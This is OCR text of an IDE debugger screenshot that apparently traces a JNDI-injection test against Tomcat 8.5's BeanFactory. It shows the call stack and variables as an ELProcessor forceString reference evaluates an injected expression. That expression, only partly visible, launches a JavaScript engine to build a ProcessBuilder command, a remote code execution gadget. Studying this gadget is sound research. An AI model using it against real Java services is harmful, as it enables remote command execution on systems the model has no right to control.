 tomcat-catalina-8.5.0.jar 〉 org 〉 apache 〉 naming 〉 factory 〉 BeanFactory 〉 getObjectInstance
Client
pom.xml (vulnTest2)
Client.java
InitialContext.java
GenericURLContext.class
RegistryContext.class
NamingManager.java
BeanFactory.class
Class.java
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choose Sources...
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
86 }
87
88 Enumeration e = ref.getAll(); e: Vector$1@1486 ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope
89
90 while(true) {
91 while(true) {
92 do {
93 do {
94 do {
95 do {
96 do {
97 if (!e.hasMoreElements()) {
98 return bean;
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1486
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1651
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1 propName: "x"
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.la
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor@1361 valueArray: Object[1]@1651
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug:
Client
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, Client (org.example)
Variables
bean = {ELProcessor@1361}
ra = {StringRefAddr@1441} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance() ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript ... View
addrType = "x"
forced = {HashMap@1373} size = 1
e = {Vector$1@1486}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval ... View
valueArray = {Object[1]@1651}
method = {Method@1511} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScrip... View
Memory
Overhead
Coroutines
Class
Count
Diff
No classes loaded. Load classes
4: Run
6: Problems
5: Debug
TODO
Terminal
Build
Event Log
All files are up-to-date (31 minutes ago)
116:1
LF
UTF-8
4 spaces
d4m1ts gm7.org